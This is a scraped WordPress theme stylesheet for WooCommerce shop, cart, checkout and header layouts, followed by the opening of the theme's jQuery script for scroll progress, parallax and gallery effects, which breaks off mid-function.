@media only screen and (min-width: 992px){
  #meanmenu {
     display: none;
  }
}
@media only screen and (max-width: 991px){
  .header-area {
    display: none;
  }
}
.rt-slide-nav nav,
.rt-slide-nav .menu-main-menu-container {
  display: block;
}
.rt-slide-nav nav > ul > li.mega-menu,
.rt-slide-nav nav > ul > li ul.sub-menu li ul,
.rt-slide-nav nav > ul > li > ul.sub-menu {
    position: relative;
    width: 100%;
    transition: inherit;
    transform: inherit;
    background: none;
    box-shadow: none;
    transform-origin: inherit;
    opacity:  1;
    visibility: visible;
    left: 0;
}
/*carticon and search*/
.info-menu-bar {
	display: inline-flex;
    position: absolute;
    right: 73px;
}
@media(max-width: 425px) {
	.info-menu-bar {
		right: 55px;
	}
}
.info-menu-bar a {
    color: #111111;
    font-weight: 500;
}
.info-menu-bar a:hover {
    color: #111111;
}
.info-menu-bar .header-search-box {
    width: 25px;
    margin-left: 14px;
}
/*mobile header topbar*/
.header-style-4 .mobile-top-bar {
	display: none;
}
.mobile-top-bar {
	border-bottom: 1px solid #e1e1e1;
}
.mobile-top-bar .header-top {
	padding: 10px 15px 0;
	text-align: center;	
}
.mobile-top-bar .header-social {
	display: block;
	text-align: center;
	margin-bottom: 12px;
}
.mobile-top-bar .header-top > div {
    display: inline-flex;
    align-items: center;
    position: relative;
    padding-right: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    border: none;
    line-height: 1;
}
.mobile-top-bar .header-top .icon-left {
    float: left;
    margin-right: 15px;
    text-align: center;
    border-radius: 50%;
    font-size: 18px;
    color: #0554f2;
}
.mobile-top-bar .header-top .info {
    float: left;
    line-height: 1.5;
    font-size: 16px;
    text-align: left;
    color: #14133b;
}
.mobile-top-bar .header-top .info-label {
    display: block;
    color: #76767d;
    font-size: 13px;
}
.mobile-top-bar .header-top .info-text {
    font-size: 15px;
    font-weight: 500;
    font-family: 'Barlow', sans-serif;
}
.mobile-top-bar .header-top .info-text a {
    color: #14133b;
}
.mobile-top-bar .header-top .info-text a:hover {
    color: #0554f2;
}
.mobile-top-bar .header-right-wrap {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 15px;
}
.mobile-top-bar .header-button .button-btn {
	margin-left: 20px;
	padding: 8px 18px;
}
.mobile-top-bar .cart-icon-area {
	position: relative;
	margin-left: 15px;
	z-index: 999991;
}
.mobile-top-bar .cart-icon-area .cart-icon-products {
	left: -170px;
}
@media(max-width: 575px) {
	.mobile-top-bar .cart-icon-area .cart-icon-products {
		left: -75px;
	}
}
.mobile-top-bar .cart-icon-area .cart-icon-num {
    display: inline-block;
    font-size: 12px;
    position: relative;
    top: -8px;
    right: 0;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    background: transparent;
    line-height: 0;
    color: #14133b;
}
.mobile-top-bar .cart-icon-area a,
.header-style-3.trheader .mobile-top-bar .header-right-wrap .search-icon a,
.header-style-5.trheader .mobile-top-bar .header-right-wrap .search-icon a {
	color: #14133b;
}
.header-style-5.trheader .mobile-top-bar .header-right-wrap .search-icon a {
	width: inherit;
	height: inherit;
}
@media (max-width: 767px) {
  .wow {
      visibility: visible !important;
      -webkit-animation: none !important;
      animation: none !important;
  }
}

/*---------------------------------------------------------
#. Woocommerce
-----------------------------------------------------------*/
.shop-page-top {
	width: 100%;
	margin-bottom: 40px;
	display: inline-block;
	border: 1px solid #e1e1e1;
	border-radius: 7px;
	padding: 20px 20px 0;
	color: #393738;
}
.woocommerce .products ul, 
.woocommerce ul.products {
	margin: 0;
}
.woocommerce .rt-product-block {
	text-align: center;
}
.woocommerce .rt-product-block ins {
	background-color: transparent;
}
.woocommerce .rt-product-block .rtin-thumb-wrapper {
	border-radius: 7px;
	overflow: hidden;
	position: relative;
	padding: 40px 15px;
	background-color: #f8faff;
	transition: all 0.3s ease-in-out;
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper {
	box-shadow: 0px 7px 70px 0px rgb(0 0 0 / 9%);
}
.woocommerce .rt-product-block .rtin-thumb img {
	transform: scale(1);
	transition: transform 250ms, filter 15s ease-in-out;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-title .added_to_cart {
	margin-left: 4px;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons {
    position: absolute;
    top: 0;
    right: 15px;
	visibility: hidden;
	opacity: 0;
	display: flex;
	flex-direction: column;
	gap: 15px;
    transition: all 0.3s ease-in-out;
}
.woocommerce .rt-product-block:hover .rtin-buttons-area .btn-icons {
    top: 55px;
	visibility: visible;
	opacity: 1;
}
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .yith-wcqv-button,
.woocommerce .rt-product-block .rtin-buttons-area .btn-icons .rdtheme-wishlist-icon {
	display: inline-block;
	line-height: 1;
}
.woocommerce .rt-product-block .rtin-buttons-area a {
	color: #14133b;
	line-height: 1;
}
.woocommerce .rt-product-block .rtin-buttons-area a:hover {
	color: #0554f2;
}
.woocommerce .rt-product-block:hover .rtin-thumb-wrapper .rtin-thumb img {
	transform: scale(1.05);
}
.woocommerce .rt-product-block .price-title-box {
	margin-top: 22px;
	text-align: left;
}
.woocommerce .rt-product-block .price-title-box .rtin-title {
	margin-bottom: 5px;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a {
	color: #14133b;
}
.woocommerce .rt-product-block .price-title-box .rtin-title a:hover {
	color: #0554f2;
}
.woocommerce .rt-product-block .price-title-box .rtin-price {
	color: #0554f2;
	font-size: 18px;
	font-weight: 600;
}
.woocommerce .rt-product-block .price-title-box .rtin-price del {
	color: #a6a6a6;
	font-size: 16px;
}
.product-not-cart .add_to_cart_button.added {
	display: none;
}
.product-in-cart .added_to_cart.wc-forward {
	display: block;
}
.woocommerce ul.products li.product .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: 0;
  border-radius: 0;
  min-height: 15px;
  line-height: 30px;
  padding: 0 15px;
}
.woocommerce ul.products li.product a img.ajax-loading {
  margin: 0;
  width: 15px;
  height: auto;
  display: none;
}
a.rdtheme-wishlist-icon img.ajax-loading {
  display: none;
  width: 20px;
}
.btn-addto-cart i {
  display: none;
}
a.added_to_cart.wc-forward {
    padding: 0;
    margin-left: 10px;
    background: transparent;
    color: #666;
}
a.added_to_cart.wc-forward:hover {
	background: transparent !important;
	color: #0554f2;
}
.roofix-products-page .pagination {
  margin-top: 20px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  float: left;
  width: 100%;
}
@media only screen and (max-width: 376px) {
	.woocommerce ul.products[class*=columns-] li.product, 
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
}
/*button style*/
.btn-addto-cart a {
    background: #0554f2;
    border-radius: 5px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    margin-top: 13px;
    padding: 12px 20px 14px 20px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
    line-height: 1;
}
.btn-addto-cart a:hover {
    color: #ffffff;
    background-color: #14133b;
}
/*------------------- Product Details -------------------*/
.woocommerce .product-details-page {
  width: 100%;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 991px) {
  .woocommerce .product-details-page {
    display: block;
  }
}
.woocommerce div.product .rtin-left {
  width: 45%;
  float: left;
  padding-right: 50px;
}
@media only screen and (max-width: 991px) {
  .woocommerce div.product .rtin-left {
    width: 100%;
    padding-right: 0;
  }
}
.woocommerce div.product .rtin-left span.onsale {
  display: none;
}
.woocommerce div.product .rtin-right {
  overflow: hidden;
  padding-left: 15px;
  -ms-flex: 1;
      flex: 1;
}
.woocommerce div.product .rtin-right .woocommerce-product-rating {
  margin-bottom: 15px;
}
.woocommerce div.product .rtin-right .entry-title {
  margin-bottom: 7px;
}
.woocommerce div.product .rtin-right span.price,
.woocommerce div.product .rtin-right p.price {
  color: #0554f2;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 3px;
}
.woocommerce div.product .rtin-right span.price del,
.woocommerce div.product .rtin-right p.price del {
  opacity: 1;
  color: #a6a6a6;
  font-size: 16px;
}
.woocommerce div.product .rtin-right form.cart {
  margin-top: 35px;
}
.woocommerce div.product .rtin-right .quantity {
  margin-right: 10px;
}
@media only screen and (max-width: 480px) {
  .woocommerce div.product .rtin-right .quantity {
    margin-bottom: 5px !important;
  }
}
.woocommerce div.product .rtin-right .quantity input.input-text {
  margin: 0 5px;
}
.woocommerce div.product .rtin-right .quantity .quantity-btn {
  line-height: 1;
}
.woocommerce div.product .rtin-right .button.alt {
  margin-left: 3px;
}
@media only screen and (max-width: 480px) {
  .woocommerce div.product .rtin-right .button.alt {
    margin-left: 0;
    margin-bottom: 5px;
  }
}
.woocommerce div.product .rtin-right .variations_form {
  margin-bottom: 20px;
}
.woocommerce div.product .rtin-right .variations_form .variations {
  width: 80%;
  margin-top: 0;
  margin-bottom: 5px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody td {
  text-align: left;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody td.label {
  width: 80px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select {
  padding: 5px;
  padding-left: 15px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select {
  background-position: calc(81%) calc(20px), calc(88%) calc(20px), calc(68%) 8px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select:focus {
  background-position: calc(87%) 18px, calc(80%) 18px, calc(68%) 8px;
}
.woocommerce div.product .rtin-right .variations_form .variations tbody select:-webkit-focusring,
.woocommerce div.product .rtin-right .variations_form .variations tbody select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}
.woocommerce div.product .rtin-right .variations_form .single_variation_wrap {
  width: 100%;
  margin-top: 10px;
  display: inline-block;
}
.woocommerce div.product .rtin-right .variations_form .single_variation_wrap span.price {
  margin-bottom: 10px;
  display: inline-block;
}
.woocommerce div.product .rtin-right .wistlist-compare-box {
  width: 100%;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
@media only screen and (max-width: 480px) {
  .woocommerce div.product .rtin-right .wistlist-compare-box {
    display: block;
  }
}
.woocommerce div.product .rtin-right .wistlist-compare-box a {
  color: #646464;
  margin-right: 30px;
}
@media only screen and (max-width: 480px) {
  .woocommerce div.product .rtin-right .wistlist-compare-box a {
    width: 100%;
  }
}
.woocommerce div.product .rtin-right .wistlist-compare-box a i {
  margin-right: 8px;
}
.woocommerce div.product .rtin-right .wistlist-compare-box a:hover {
  color: #0554f2;
}
.woocommerce div.product .rtin-right .post-share-btn {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
  margin-bottom: 24px;
  padding-bottom: 20px;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.woocommerce div.product .rtin-right .post-share-btn .item-label {
  width: 70px;
  float: left;
  padding-top: 5px;
  margin-bottom: 0;
  font-weight: 500;
}
.woocommerce div.product .rtin-right .post-share-btn .post-social-sharing {
  overflow: hidden;
}
.woocommerce div.product .rtin-right .post-share-btn .post-social-sharing ul.item-social {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce div.product .post-social-sharing ul.item-social li {
  float: left;
}
.woocommerce div.product .post-social-sharing ul.item-social li a {
  background: transparent;
  color: #646464;
  padding: 5px 10px;
  display: inline-block;
}
.woocommerce div.product .post-social-sharing ul.item-social li a:hover {
  color: #0554f2;
}
.woocommerce div.product .slick-slider .slick-slide {
  margin-left: 0;
}
.woocommerce div.product .yith-wcwl-wishlistexistsbrowse,
.woocommerce div.product .yith-wcwl-add-button,
.woocommerce div.product a.compare.button {
  display: none;
}
.woocommerce div.product a.compare.added {
  padding-left: 20px;
  position: relative !important;
}
.woocommerce div.product a.compare.added:before {
  top: 0;
  left: 0;
  content: "\f00c";
  position: absolute;
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.woocommerce div.product div.images .flex-viewport,
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  background-color: #f8faff;
  text-align: center;
  border-radius: 10px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image img {
  width: inherit;
  display: inline-block;
  padding: 50px 15px;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    background-color: #f8faff;
    border: none;
    text-align: center;
    border-radius: 10px;
    margin-right: 9px;
    width: 23.5%;
}
.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-right: 0;
}
@media (max-width: 1199px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 7px;
  }
}
@media (max-width: 991px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 13px;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 7px;
  }
}
@media (max-width: 425px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 6px;
  }
}
@media (max-width: 375px) {
  .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 5px;
  }
}
.woocommerce div.product .woocommerce-product-rating {
  display: inline-block;
}
.quantity {
  margin: 0 auto;
  max-width: 160px;
  position: relative;
}
.quantity input.input-text,
.quantity .input-group-btn {
  width: 44px;
  height: 48px;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.quantity .input-group-btn {
  position: absolute;
}
.quantity .input-group-btn span.quantity-btn i {
  font-size: 12px;
}
.quantity .input-group-btn.minus {
  left: 0;
}
.quantity .input-group-btn.plus {
  right: 0;
}
.quantity input.input-text {
  height: 48px;
  font-weight: 600;
}
.quantity input.input-text:focus {
  outline: none;
}
.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
  display: none;
}
.woocommerce .quantity .qty {
  width: 60px;
  text-align: center;
  margin-left: 50px !important;
  margin-right: 50px !important;
}
/*product bottom*/
section.related.products {
  margin-top: 50px;
}
section.related.products h2 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 40px;
}
section.related.products ul.products li.product {
	margin-bottom: 0;
}
@media(max-width: 768px) {
	section.related.products ul.products li.product {
		margin-bottom: 45px;
	}
}
/*product button*/
.woocommerce #respond input#submit.alt,
.woocommerce #respond input#submit,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button,
.woocommerce a.button.alt,
.woocommerce input.button,
.woocommerce a.button {
	background: #0554f2;
	border-radius: 5px;
	font-size: 16px;
	color: #ffffff;
	font-weight: 500;
	padding: 15px 20px 16px 20px;
	transition: all 0.4s ease;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	align-items: center;
	letter-spacing: 0.16px;
	font-family: "Barlow", sans-serif;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover {
  color: #fff;
  background-color: #14133b;
}
.woocommerce #respond input#submit.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce button.button:focus,
.woocommerce a.button.alt:focus,
.woocommerce input.button:focus,
.woocommerce a.button:focus {
  outline: none;
  border-radius: 4px;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled] {
	color: #fff;
    opacity: 1;
    padding: 15px 20px 16px 20px;
}
.woocommerce button.button:disabled:hover, 
.woocommerce button.button:disabled[disabled]:hover {
	color: #fff;
  	background-color: #14133b;
}
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    width: 100%;
    padding-top: 0;
    text-align: center;
  }
}
@media only screen and (max-width: 575px) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    width: 100%;
    text-align: center;
  }
}
.woocommerce .woocommerce-ordering select {
  padding: 0;
  border: none;
  background-color: transparent;
  width: initial;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  margin: 0;
  padding: 0;
  font-size: 20px;
}
.woocommerce .star-rating span::before {
  color: #ffba0a;
}
.woocommerce div.product .woocommerce-tabs {
  margin-top: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  text-align: left;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background-color: transparent;
  margin: 0 25px 0 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  position: relative;
  font-size: 20px;
  font-weight: 500;
  color: #111111;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #0554f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 3px;
  width: 0;
  background-color: #0554f2;
  transition: all 240ms ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #0554f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
  width: 100%;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment_container {
	border: 1px solid #ebebeb;
	border-radius: 10px;
    padding: 12px 25px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin: 0;
	padding: 0;
	border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  text-transform: capitalize;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 16px;
    color: #14133b;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 80px;
	border: none;
	margin-right: 25px;
	padding: 0;
	position: inherit;
}
.woocommerce p.stars a {
  color: #ffba0a;
}
.woocommerce #review_form #respond textarea {
  height: 150px;
  padding: 20px;
  border-color: #e4e1e3;
}
.woocommerce #review_form #respond textarea:focus {
  outline: none;
}
.woocommerce span.onsale {
  padding: 0;
  text-align: center;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: center;
      justify-content: center;
  background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  height: 48px;
  width: 110px !important;
  line-height: 40px;
}
.cart-collaterals {
  margin-top: 50px;
}
.cart-collaterals h2 {
  font-size: 30px;
}
.woocommerce-cart table.woocommerce-cart-form__contents {
  border-top: 0;
  border-left: 0;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  color: #14133b;
  font-weight: 600;
}
.woocommerce-cart table.woocommerce-cart-form__contents tr td,
.woocommerce-cart table.woocommerce-cart-form__contents tr th {
  border: 0;
  border-top: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
  color: #14133b;
  font-weight: 500;
}
.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {
  color: #0554f2;
}
.woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
  line-height: 1;
}
.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single {
  border: 1px solid #ebebeb;
}
.woocommerce .woocommerce-checkout .form-row {
  padding: 4px;
  margin: 0 0 20px;
}
.woocommerce .woocommerce-checkout .form-row label {
  color: #393738;
  font-weight: 500;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  font-size: 18px;
}
p.return-to-shop {
  margin-bottom: 70px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper {
  width: 100%;
  height: 40px;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper:focus {
  outline: none;
}
.woocommerce-billing-fields span.woocommerce-input-wrapper input {
  height: 48px;
  padding: 10px 18px;
  border-radius: 4px;
}
.woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered,
.woocommerce-billing-fields .select2-container .select2-selection--single {
    height: 48px;
    border-radius: 4px;
    line-height: 48px;
    padding-left: 9px;
    padding-right: 9px;
}
.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 7px;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce-additional-fields span.woocommerce-input-wrapper textarea {
  padding: 10px;
  border-radius: 4px;
}
.wc-order-review-wrapper {
  margin-top: 50px;
}
.woocommerce-order-received .section.content-area {
  padding-top: 110px;
  padding-bottom: 85px;
}
.woocommerce-order-received .section.content-area .woocommerce-order h2 {
  font-size: 30px;
}
.woocommerce .woocommerce-customer-details address {
  padding: 20px 30px;
}
#yith-quick-view-content div.images {
	width: 100%;
}
#yith-quick-view-modal.open .yith-wcqv-main {
	height: auto;
}
.yith-wcqv-main {
  padding: 30px;
}
.yith-wcqv-main h1.product_title.entry-title {
  font-size: 30px;
  margin-bottom: 7px;
}
.yith-wcqv-main .rtin-right p.price {
  color: #0554f2;
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 10px;
}
.yith-wcqv-main .rtin-right .product_meta {
  margin-bottom: 20px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  color: #000;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  font-size: 16px;
}
.woocommerce table.shop_table th {
	color: #14133b;
}
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot th {
	color: #14133b;
	font-weight: 600;
}
.woocommerce table.shop_table tbody td {
	font-weight: 500;
	padding: 12px 15px;
}
.woocommerce .wishlist-title {
	margin-bottom: 30px;
}
.woocommerce .hidden-title-form {
	display: none;
}
.woocommerce .wishlist-title h2 {
  padding: 0;
  margin-right: 15px;
}
.woocommerce .wishlist-title h2:hover {
  background-color: transparent;
}
.wishlist-title a.show-title-form i {
  display: none;
}
.yith-wcwl-share {
  display: none;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 0;
}
.wishlist_table .product-add-to-cart a.button {
  padding: 10px 30px !important;
}
.wishlist_table td a {
  font-size: 16px;
  margin-right: 10px;
  color: #444444;
}
.wishlist_table td a:hover {
  color: #0554f2;
}
.wishlist_table td.product-name a.button.yith-wcqv-button {
  font-size: 14px;
}
.wishlist_table td.product-price {
  font-size: 18px;
}
.wishlist_table td.product-price del {
  color: #a6a6a6;
  font-size: 14px;
}
.wishlist_table td.product-price ins {
  background-color: transparent;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #000;
}
.woocommerce-message::before, .woocommerce-info::before {
    color: #000;
}
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background: #f8f8f8;
    border-radius: 5px;
}
/*star rating for products*/
.rating-custom .woocommerce-product-rating::after, 
.rating-custom .woocommerce-product-rating::before {
    content: ' ';
    display: table;
}
.rating-custom .star-rating {
    margin-top: 5px;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 14px;
    width: 5.4em;
    font-family: star;
}
.rating-custom .star-rating:before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.rating-custom .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}
.rating-custom .star-rating span:before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0;
	color: #fcb302;
}
.shop-layout-style1 .rating-custom .woocommerce-product-rating {
  display: inline-block;
}
.rtrs-rating-item {
	margin-bottom: 6px;
}
.rtrs-rating-item .rating-icon i {
	color: #ffc700;
	font-size: 16px;
}
.rtrs-rating-item .rating-icon span {
	color: #14133b;
	font-size: 16px;
    font-weight: 500;
}
/*header cart*/
.header-icon-area .cart-icon-area {
    position: relative;
    margin-left: 15px;
    padding: 25px 0;
    transition: all 0.3s ease-in-out;
}
.rt-sticky .header-icon-area .cart-icon-area {
    padding: 25px 0;
}
.cart-icon-area .cart-icon-num {
    display: inline-block;
    font-size: 12px;
    position: absolute;
    top: 20px;
    right: -7px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #0554f2;
    line-height: 20px;
    color: #fff;
}
.header-icon-area .cart-icon-area > a {
   	color: #14133b;
    width: 40px;
    height: 40px;
    font-size: 15px;
    display: inline-block;
    line-height: 40px;
    text-align: center;
    background: rgba(5, 84, 242, 0.1);
    border-radius: 50%;
}
.cart-icon-area .cart-icon-products {
    font-size: 14px;
    line-height: 22px;
    background-color: rgba(35,35,35,0.95);
    border-radius: 0 0 4px 4px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 340px;
    max-height: 70vh;
    overflow-y: auto;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    text-align: left;
    box-shadow: 0px 0px 90px 0px rgb(0 0 0 / 10%);
    padding: 15px 0;
    border-radius: 0 0 5px 5px;
    visibility: hidden;
    transition: all 0.4s cubic-bezier(0.3, 0.02, 0, 0.6);
    opacity: 0;
    z-index: 100;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}
.cart-icon-area:hover .cart-icon-products {
    top: 100%;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}
.cart-icon-area .cart-icon-products .widget_shopping_cart {
    padding: 25px 25px 0;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .widgettitle {
    color: #ffffff;
	font-weight: 500;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart_content {
    color: #ffffff;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .mini_cart_item {
	display: block;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 10px;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .mini_cart_item a {
	color: #ffffff;
	font-weight: 500;
}
.cart-icon-area .cart-icon-products .widget_shopping_cart .total {
    border-top: none;
    padding: 8px 0 0;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
    margin-left: 4px;
    width: 38px;
    background: #fff;
    border-radius: 4px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 6px;
}
.woocommerce-MyAccount-navigation ul li a {
	color: #14133b;
	font-size: 20px;
	font-family: 'Barlow', sans-serif;
    font-weight: 600;
}
.woocommerce-MyAccount-navigation ul li a:hover {
	color: #0554f2;
}
.woocommerce .rating-custom .woocommerce-product-rating {
	line-height: 1;
}
.woocommerce ul.products li.product .rating-custom .star-rating {
	display: inline-block;
}
.woocommerce .loader::before {
	display: none;
}
@media(max-width: 767px) {
	.woocommerce-page .content-area {
		padding-top: 80px;
		padding-bottom: 80px;
	}
}
/*compare*/
iframe table.compare-list .add-to-cart td a.add_to_cart_button,
iframe table.compare-list .add-to-cart td a:not(.unstyled_button) {
	background: #0554f2;
    border-radius: 5px;
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    padding: 15px 20px 16px 20px;
    transition: all 0.4s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    align-items: center;
    letter-spacing: 0.16px;
    font-family: "Barlow", sans-serif;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://vcareall.com/wp-content/themes/techkit/assets/js/main.js?ver=1.5
body_size: 5573
content:
jQuery(document).ready(function ($) {
    "use strict";

    $('a[href=\\#]').on('click', function (e) {
        e.preventDefault();
    })

    $('#myTab a').on('click', function (e) {
	  e.preventDefault()
	  $(this).tab('show')
	})
	
	/* Page scroll Bottom To Top */
    if ($(".scroll-wrap").length) {
        var progressPath = document.querySelector('.scroll-wrap path');
        var pathLength = progressPath.getTotalLength();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
        progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
        progressPath.style.strokeDashoffset = pathLength;
        progressPath.getBoundingClientRect();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
        var updateProgress = function() {
            var scroll = $(window).scrollTop();
            var height = $(document).height() - $(window).height();
            var progress = pathLength - (scroll * pathLength / height);
            progressPath.style.strokeDashoffset = progress;
        }
        updateProgress();
        $(window).scroll(updateProgress);
        var offset = 50;
        var duration = 550;
        jQuery(window).on('scroll', function() {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.scroll-wrap').addClass('active-scroll');
            } else {
                jQuery('.scroll-wrap').removeClass('active-scroll');
            }
        });
        jQuery('.scroll-wrap').on('click', function(event) {
            event.preventDefault();
            jQuery('html, body').animate({
                scrollTop: 0
            }, duration);
            return false;
        })
    }


    /*---------------------------------------
    Background Parallax
    --------------------------------------- */
    if ($(".rt-parallax-bg-yes").length) {
        $(".rt-parallax-bg-yes").each(function () {
            var speed = $(this).data('speed');
            $(this).parallaxie({
                speed: speed ? speed : 0.5,
                offset: 0,
            });
        })
    }

    /*ISOTOPE HTML START*/
    var $container = $(".isotope-wrap");
    if ($container.length > 0) {
        var $isotope;
        var blogGallerIso = $(".featuredContainer", $container).imagesLoaded(function () {
            $isotope = $(".featuredContainer", $container).isotope({
                filter: "*",
                transitionDuration: "1s",
